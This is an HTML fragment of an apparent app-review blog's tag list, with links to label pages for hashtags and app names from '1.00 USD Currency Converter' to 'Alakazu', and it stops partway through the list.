<a dir='ltr' href='https://www.tehnico.com/search/label/%23parents%20%23grandparents%20%23newparents%20%23parenting%20%23memories%20%23journal%20%23journaling%20%23apps%20%23Androidapp%20%23iosapps'>
#parents #grandparents #newparents #parenting #memories #journal #journaling #apps #Androidapp #iosapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23passwords%20%23apps%20%23passwordmanager%20%23security%20%23productivity'>
#passwords #apps #passwordmanager #security #productivity
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23PersonalFinance%20%23FinanceTips%20%23MoneyManagement%20%23Budgeting%20%23Savings%0A%23Investing%20%23RetirementPlanning%20%23DebtFree'>
#PersonalFinance #FinanceTips #MoneyManagement #Budgeting #Savings
#Investing #RetirementPlanning #DebtFree
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23PhoneBackupApp%20%23FindMyPhone%20%23Pphone%20%23PPhones%20%23EmergencyContactsApp%20%23IOS%20%23Android'>
#PhoneBackupApp #FindMyPhone #Pphone #PPhones #EmergencyContactsApp #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23plans%20%23planner%20%23trip%20%23summer%20%23travel%20%23apps%20%23planning'>
#plans #planner #trip #summer #travel #apps #planning
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23plants%20%23plantsofinstagram%20%23nature%20%23houseplants%20%20%23plantidentification%20%23plantid%20%23whatisthisplant%20%20%23plantcare%20%23planttips%20%23plantparenthood%20%20%23plantdisease%20%23plantdiagnosis'>
#plants #plantsofinstagram #nature #houseplants  #plantidentification #plantid #whatisthisplant  #plantcare #planttips #plantparenthood  #plantdisease #plantdiagnosis
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23plccourses%20%23plcsimulator%20%23plcapp%20%23plcladder%20%23plclogicladder%20%23plcexams'>
#plccourses #plcsimulator #plcapp #plcladder #plclogicladder #plcexams
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23poker%20%23pokergame%20%23pokerandroid%20%23videopoker%20%23casino%20%23androidgames'>
#poker #pokergame #pokerandroid #videopoker #casino #androidgames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23POSappforAndroid%20%23PointofSales%20%23PointofSalesforAndroid%20%23InventoryManagement%20%23POSsystem%20%23MediumsizedBusiness%20%23SmallBusiness'>
#POSappforAndroid #PointofSales #PointofSalesforAndroid #InventoryManagement #POSsystem #MediumsizedBusiness #SmallBusiness
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23productivity%20%23newapps%20%23iosapps%20%23iphoneapps%20%23visualization%20%23ideas%20%23focus'>
#productivity #newapps #iosapps #iphoneapps #visualization #ideas #focus
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23puzzle%20%23games%20%23mobilegames%20%23Androidgames%20%23mobilegaming'>
#puzzle #games #mobilegames #Androidgames #mobilegaming
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23QuickWorkouts%20%23FastWorkouts%20%23EasyWorkoutsAtHome%20%23SimpleWorkoutRoutines%20%23FastWorkoutRoutines%20%23IOS%20%23Android'>
#QuickWorkouts #FastWorkouts #EasyWorkoutsAtHome #SimpleWorkoutRoutines #FastWorkoutRoutines #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23quitporn%20%23pornaddiction%20%23pornrecovery%20%23nofap%20%23pornfree%20%23pornkillslove%20%23pornographyaddiction%20%23pornhelp%20%23pornrehab%20%23pornblocker%20%23pornreboot%20%23recoveryispossible%20%23pornquitting'>
#quitporn #pornaddiction #pornrecovery #nofap #pornfree #pornkillslove #pornographyaddiction #pornhelp #pornrehab #pornblocker #pornreboot #recoveryispossible #pornquitting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23QuitPorn%20%23PornAddiction%20%23QuitPornAppForIPhone%20%23QuitPornAppForIOS%20%23StopPornAddiction'>
#QuitPorn #PornAddiction #QuitPornAppForIPhone #QuitPornAppForIOS #StopPornAddiction
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23QuizGame%20%23NewQuizGame%20%23NewTriviaGame%20%23TriviaCompetition%20%23QuizCompetition%20%23IOS%20%23Android'>
#QuizGame #NewQuizGame #NewTriviaGame #TriviaCompetition #QuizCompetition #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23racing%20%23racer%20%23iphonegames%20%23iosgames%20%23indiegames%20%23IndieGameDev'>
#racing #racer #iphonegames #iosgames #indiegames #IndieGameDev
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23radio%20%23streaming%20%23fm%20%23music%20%23apps%20%23iphoneapps'>
#radio #streaming #fm #music #apps #iphoneapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23realestate%20%23agent%20%23mls%20%23house%20%23routing%20%23property%20%23apartment%20%23openhouses'>
#realestate #agent #mls #house #routing #property #apartment #openhouses
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23recording%20%23recorder%20%23apps%20%23social%20%23HomeAlone%20%23Thanksgiving'>
#recording #recorder #apps #social #HomeAlone #Thanksgiving
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23resumebuilder%20%23aicvmaker%20%23aicvwriter%20%23airesume%20%23cvcreator%20%23cvmaker'>
#resumebuilder #aicvmaker #aicvwriter #airesume #cvcreator #cvmaker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23rideshare%20%23uber%20%23lyft%20%23travel%20%23apps%20%23iphoneapps'>
#rideshare #uber #lyft #travel #apps #iphoneapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23RugbyResults%20%23RugbyUpdates%20%23RugbyFixtures%20%23RugbySchedule%20%23RugbyLiveScore%20%23IOS'>
#RugbyResults #RugbyUpdates #RugbyFixtures #RugbySchedule #RugbyLiveScore #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23savemoney%20%23frugalliving%20%20%23debtfree%20%20%23financialplanning%20%23personalfinance%20%23financetips%20%23moneymanagement%20%23budgeting'>
#savemoney #frugalliving  #debtfree  #financialplanning #personalfinance #financetips #moneymanagement #budgeting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23SaveOurForests%0A%23TreePlanting%0A%23Reforestation%0A%23GreenEarth%0A%23ForestConservation%0A%23EcoWarrior%0A%23ProtectOurPlanet%0A%23SustainableLiving%0A%23ClimateAction%0A%23BreatheClean%0A%23GreenFuture%0A%23Platformer%0A%23IndieGames%0A%23GameDev'>
#SaveOurForests
#TreePlanting
#Reforestation
#GreenEarth
#ForestConservation
#EcoWarrior
#ProtectOurPlanet
#SustainableLiving
#ClimateAction
#BreatheClean
#GreenFuture
#Platformer
#IndieGames
#GameDev
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23selfimprovement%20%23growth%20%23personalgrowth%20%23success%20%23goals%20%23motivation%20%23habits%20%23Apps%20%23apps%20%23iosapps%20%23jounraling'>
#selfimprovement #growth #personalgrowth #success #goals #motivation #habits #Apps #apps #iosapps #jounraling
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23SellOnline%20%23OnlineSelling%20%23ShoppingApp%20%23BuyAndSell%20%23SocialShopping%20%23IOS%20%23Android'>
#SellOnline #OnlineSelling #ShoppingApp #BuyAndSell #SocialShopping #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23ServiceMarketplace%20%23OnDemandServices%20%23LocalServices%20%23HireLocal%20%23ServiceProviders%20%23DigitalBusiness'>
#ServiceMarketplace #OnDemandServices #LocalServices #HireLocal #ServiceProviders #DigitalBusiness
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Shelter%20%23ShelterApp%20%23NearbyShelter%20%23USAShelters%20%23ShelterFinder%20%23IOS'>
#Shelter #ShelterApp #NearbyShelter #USAShelters #ShelterFinder #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23shopping%20%23online%20%23grocery%20%23supermarket%20%23Doha%20%23Qatar'>
#shopping #online #grocery #supermarket #Doha #Qatar
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23shopping%20%23online%20%23overseas%20%23international%20%23global%20%23buysell'>
#shopping #online #overseas #international #global #buysell
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23shopping%20%23shop%20%23kids%20%23baby%20%23clothing%20%23apps%20%23Androidapps%20%23iosapps'>
#shopping #shop #kids #baby #clothing #apps #Androidapps #iosapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23ShowTracker%20%23MoviesTracker%20%23MoviesFinder%20%23TVShowWatchlist%20%23MovieWatchlist%20%23Android%20%23IOS'>
#ShowTracker #MoviesTracker #MoviesFinder #TVShowWatchlist #MovieWatchlist #Android #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23SignPdfAppForIPhone%20%23SignPdf%20%23PdfEditorForIPhone%20%23PdfScannerForIPhone%20%23MergePDFOnIPhone%20%23IOS'>
#SignPdfAppForIPhone #SignPdf #PdfEditorForIPhone #PdfScannerForIPhone #MergePDFOnIPhone #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23singapore%20%23delivery%20%23courier%20%23apps%20%23Androidapps'>
#singapore #delivery #courier #apps #Androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23slime%20%23Androidgames%20%23mobilegaming%20%23gaming%20%23games%20%23mobilegames%20%23Androidgame%20%23arcade'>
#slime #Androidgames #mobilegaming #gaming #games #mobilegames #Androidgame #arcade
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23SoccerTeamManagement%20%23SoccerApp%20%23FootballTeamManagement%20%23AppForFootballCoaches%20%23AppForSoccerCoaches%20%23IOS%20%23Android'>
#SoccerTeamManagement #SoccerApp #FootballTeamManagement #AppForFootballCoaches #AppForSoccerCoaches #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23SoccerTeamManagement%20%23SportsTeamManagement%20%23FootballTeamManagement%20%23AppForCoaches%20%23AppForSportsTeams%20%23IOS%20%23Android'>
#SoccerTeamManagement #SportsTeamManagement #FootballTeamManagement #AppForCoaches #AppForSportsTeams #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23social%20%23apps%20%23opinion%20%23influencer%20%23blogger%20%23vlogger%20%23famous%20%23outfit%20%23fashion'>
#social #apps #opinion #influencer #blogger #vlogger #famous #outfit #fashion
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23social%20%23apps%20%23socialnetwork%20%23Androidapps%20%23iosapps%20%23germany%20%23de%20%23deutche'>
#social #apps #socialnetwork #Androidapps #iosapps #germany #de #deutche
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23social%20%23dating%20%23apps%20%23emotions%20%23emojis%20%23Apps%20%23Androidapps'>
#social #dating #apps #emotions #emojis #Apps #Androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23social%20%23subtitles%20%23socialmedia%20%23socialmediamarketing%20%23apps%20%23marketing%20%23instagram%20%23engagement'>
#social #subtitles #socialmedia #socialmediamarketing #apps #marketing #instagram #engagement
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23SoloAds%20%23BuySoloAds%20%23SellSoloAds%20%23SoloAdsApp%20%23SoloAdsBuyAndSell%20%23IOS%20%23Android'>
#SoloAds #BuySoloAds #SellSoloAds #SoloAdsApp #SoloAdsBuyAndSell #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23sports%20%23football%20%23futsal%20%23doha%20%23qatar%20%23apps'>
#sports #football #futsal #doha #qatar #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23sports%20%23predictions%20%23soccer%20%23football%20%23footballprediction%20%23soccerpredictions%20%23mls%20%23coppaamerica'>
#sports #predictions #soccer #football #footballprediction #soccerpredictions #mls #coppaamerica
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23spreadknowledge%20%23RXeducation%20%23RXpharmacy%20%23wellbeingtips%20%23RXcommunity%20%23prescriptionknowledge%20%23prescription%20%23rx'>
#spreadknowledge #RXeducation #RXpharmacy #wellbeingtips #RXcommunity #prescriptionknowledge #prescription #rx
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23StepCounter%20%23ActivityTracker%20%23StepChallenges%20%23FitnessChallenges%20%23FitnessChallengesWithFriends%20%23IOS'>
#StepCounter #ActivityTracker #StepChallenges #FitnessChallenges #FitnessChallengesWithFriends #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23stockphotos%20%23stockphotography%20%23dreamstime%20%23stockimages%20%23stockphoto%20%23photography%20%23apps%20%23Androidapps'>
#stockphotos #stockphotography #dreamstime #stockimages #stockphoto #photography #apps #Androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23style%20%23social%20%23socialmedia%20%23newsocialmedia%20%23fashion%20%23feedback%20%23apps%20%23appstore%20%23androidapps%20%23iphone'>
#style #social #socialmedia #newsocialmedia #fashion #feedback #apps #appstore #androidapps #iphone
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23SudokuGame%20%23SudokuPuzzle%20%23SudokuFreeGame%20%23NewSudokuGame%20%23OfflineSudokuGames%20%23IOS%20%23Android'>
#SudokuGame #SudokuPuzzle #SudokuFreeGame #NewSudokuGame #OfflineSudokuGames #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23tools%20%23apps%20%23android%20%23converter%20%23androidapps%20%23math%20%23engineering'>
#tools #apps #android #converter #androidapps #math #engineering
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23ToolsForAndroid%20%23ToolAppForAndroid%20%23AllCalculatorsApp%20%23UnitConverterApp%20%23ProgrammingTool%20%23HelpfulAppsForAndroid%20%23HandyAppsForAndroid'>
#ToolsForAndroid #ToolAppForAndroid #AllCalculatorsApp #UnitConverterApp #ProgrammingTool #HelpfulAppsForAndroid #HandyAppsForAndroid
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23travel%20%23flight%20%23airtravel%20%23compensation%20%23flightdelay%20%23delayedflights%20%23apps'>
#travel #flight #airtravel #compensation #flightdelay #delayedflights #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23travel%20%23translation%20%23emoji%20%23travelers%20%23apps%20%23Androidapps'>
#travel #translation #emoji #travelers #apps #Androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23travel%20%23travelblog%20%23traveling%20%23traveladventure%20%23apps'>
#travel #travelblog #traveling #traveladventure #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23trivia%20%23games%20%23androidgames%20%23iphonegames%20%23trivia'>
#trivia #games #androidgames #iphonegames #trivia
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23uae%20%23dubai%20%23abudhabi%20%23saudiarabia%20%23qatar%20%23doha%20%23shopping%20%23savings%20%23savemoney%20%23shop%20%23online%20%23deals%20%23offers%20%23apps%20%23middleeast%20%23bahrain%20%23egypt%20%23kuwait'>
#uae #dubai #abudhabi #saudiarabia #qatar #doha #shopping #savings #savemoney #shop #online #deals #offers #apps #middleeast #bahrain #egypt #kuwait
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23UK%20%23Coventry%20%23offers%20%23local%20%23discounts%20%23business%20%23Apps%20%23Androidapps%20%23iosapps%20%23foodies'>
#UK #Coventry #offers #local #discounts #business #Apps #Androidapps #iosapps #foodies
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23UtahRealEstate%20%23PropertyUtah%20%23RealEstateProperty%20%23RealEstateApp%20%23BestRealEstateUtahApp%20%23IOS%20%23Android'>
#UtahRealEstate #PropertyUtah #RealEstateProperty #RealEstateApp #BestRealEstateUtahApp #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23vegans%20%23vegan%20%23plantbased%20%23vegansofig%20%23veganlife%20%23govegan%20%23veganism%20%23vegandrinks'>
#vegans #vegan #plantbased #vegansofig #veganlife #govegan #veganism #vegandrinks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23video%20%23vlogs%20%23Casey%20%23vlog%20%23vlogging%20%23star%20%23Apps%20%23social'>
#video #vlogs #Casey #vlog #vlogging #star #Apps #social
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23VideoEditing%20%23VideoEditors%20%23VideoEditingTips%20%23videorecording%20%23videorecord%20%23videorecorder%20%23creators'>
#VideoEditing #VideoEditors #VideoEditingTips #videorecording #videorecord #videorecorder #creators
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23videos%20%23download%20%23youtube%20%23facebook%20%23twitter%20%23instagram%20%23apps%20%23androidapps'>
#videos #download #youtube #facebook #twitter #instagram #apps #androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23viral%0A%23goesviral%0A%23viralvideo%0A%23viralcontent%0A%23viralchallenge%0A%23viralpost%0A%23viralmedia%0A%23trendingvideo%0A%23trending'>
#viral
#goesviral
#viralvideo
#viralcontent
#viralchallenge
#viralpost
#viralmedia
#trendingvideo
#trending
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23VPN%20%23OnlinePrivacy%20%23CyberSecurity%20%23DigitalSecurity%20%23InternetFreedom%20%23PrivacyMatters'>
#VPN #OnlinePrivacy #CyberSecurity #DigitalSecurity #InternetFreedom #PrivacyMatters
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23WeddingInvitation%20%23WeddingInvitationMaker%20%23WeddingInvitationCreator%20%23OnlineWeddingInvitation%20%23DigitalWeddingInvitations'>
#WeddingInvitation #WeddingInvitationMaker #WeddingInvitationCreator #OnlineWeddingInvitation #DigitalWeddingInvitations
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23whatsapp%20%23messaging%20%23apps%20%23androidapps'>
#whatsapp #messaging #apps #androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23whatsapp%20%23messaging%20%23texting%20%23Apps%20%23status%20%23Androidapp%20%23Android'>
#whatsapp #messaging #texting #Apps #status #Androidapp #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23whatsapp%20%23messenger%20%23messaging%20%23apps%20%23stickers%20%23Apps%20%23Androidapps'>
#whatsapp #messenger #messaging #apps #stickers #Apps #Androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23will%20%23habit%20%23motivation%20%23meditation%20%23inspiration%20%23life%20%23Apps%20%23iosapps'>
#will #habit #motivation #meditation #inspiration #life #Apps #iosapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Wishlistapp%20%23Wishlistmaker%20%23Wishlistcreator%20%23ControlandManagewishes%20%23Childrenwishes%20%23PlanningWeddingGifts%20%23AvailableforAndroid%20%23IOS'>
#Wishlistapp #Wishlistmaker #Wishlistcreator #ControlandManagewishes #Childrenwishes #PlanningWeddingGifts #AvailableforAndroid #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23word%20%23puzzle%20%23puzzlegames%20%23Androidgames'>
#word #puzzle #puzzlegames #Androidgames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23wordgames%20%23puzzlegames%20%23games%20%23Androidgames%20%23world%20%23travel'>
#wordgames #puzzlegames #games #Androidgames #world #travel
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23wordsearch%20%23wordpuzzle%20%23words%20%23puzzlegames%20%23Games%20%23mobielgames%20%23Androidgames'>
#wordsearch #wordpuzzle #words #puzzlegames #Games #mobielgames #Androidgames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23workout%20%23loseweight%20%23fitness%20%23health%20%23healthyliving%20%23summer%20%23summerbody%20%23apps%20%23iphoneapps%20%23iosapps'>
#workout #loseweight #fitness #health #healthyliving #summer #summerbody #apps #iphoneapps #iosapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23WorkoutLogger%20%23WorkoutTracker%20%23WorkoutPlanner%20%23WorkoutRoutineMaker%20%23WorkoutProgramMaker%20%23IOS%20%23Android'>
#WorkoutLogger #WorkoutTracker #WorkoutPlanner #WorkoutRoutineMaker #WorkoutProgramMaker #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/1.00%20USD%20Currency%20Converter'>
1.00 USD Currency Converter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/100%20Balls'>
100 Balls
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/1000%20Swipes%20Trivia'>
1000 Swipes Trivia
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/10k'>
10k
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/112'>
112
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/123QWERTY'>
123QWERTY
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/1code'>
1code
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/1Line%20Football'>
1Line Football
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/2017'>
2017
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/2048%20Bench%20Puzzle%20Play%20Number'>
2048 Bench Puzzle Play Number
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/21K%20Run%20Trainer'>
21K Run Trainer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/25%20Daily'>
25 Daily
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/3%20Pointers'>
3 Pointers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/30%20Day%20Ab%20Challenge'>
30 Day Ab Challenge
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/30%20Day%20Weight%20Loss%20Challenges'>
30 Day Weight Loss Challenges
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/3Coins'>
3Coins
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/3D%20graphics'>
3D graphics
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/420%20Cloud%20Social'>
420 Cloud Social
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/4Down'>
4Down
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/4KingRoyale'>
4KingRoyale
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/4Plan'>
4Plan
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/50%20Pullups%20Workout'>
50 Pullups Workout
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/50Artist50States'>
50Artist50States
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/5k%20Running%20Training%20Plan'>
5k Running Training Plan
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/60%20Second%20Workout%20Challenge'>
60 Second Workout Challenge
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/63'>
63
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/7%20Day%20Diet'>
7 Day Diet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/7%20Lottery%20-%20Lotto%20Prediction'>
7 Lottery - Lotto Prediction
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/7%20Minute%20Workout%20App'>
7 Minute Workout App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/7%20Minute%20Workout%20Challenge'>
7 Minute Workout Challenge
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/777'>
777
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/9%20Minute%20Workout'>
9 Minute Workout
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/90%20Day%20Diet'>
90 Day Diet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/A%2030%20Day%20Firm%20Butt%20Challenge'>
A 30 Day Firm Butt Challenge
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ABC%20Alphabet'>
ABC Alphabet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Academy'>
Academy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Accident%20Scan'>
Accident Scan
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Account'>
Account
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Achieve%20Dreams'>
Achieve Dreams
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Action'>
Action
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Action%20Game'>
Action Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Active%20Portfolio'>
Active Portfolio
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Activities'>
Activities
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/AdBlock%20Pro'>
AdBlock Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/AdBlocker'>
AdBlocker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Addictive'>
Addictive
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Addictive%20and%20Challenging'>
Addictive and Challenging
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Addictive%20and%20Exciting'>
Addictive and Exciting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Additive'>
Additive
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ADIM%20Download%20Manager'>
ADIM Download Manager
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/AdLottery'>
AdLottery
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Adnoto%20Expense%20Manager'>
Adnoto Expense Manager
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Adobe%20Lightroom'>
Adobe Lightroom
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Adorable%20little%20girls'>
Adorable little girls
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ads'>
Ads
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Adventure'>
Adventure
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Adventure%20Game'>
Adventure Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Adventure%20Games'>
Adventure Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Adventure%20Island%20-%20Super%20Boy'>
Adventure Island - Super Boy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Adventure%20Jump%20World%202017'>
Adventure Jump World 2017
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Adventure%20Quest%20Monster%20World'>
Adventure Quest Monster World
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Advertisement'>
Advertisement
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/African%20black%20communities'>
African black communities
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Afro%20Dating%20App'>
Afro Dating App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Agile'>
Agile
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Agile%20Log'>
Agile Log
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/AI'>
AI
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ai%20Location%20Triggered%20Messaging%20App'>
Ai Location Triggered Messaging App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Aicall'>
Aicall
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Airbus'>
Airbus
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/AirDnd'>
AirDnd
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Airtime'>
Airtime
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Alakazu'>
Alakazu
</a>
</li>
<li>
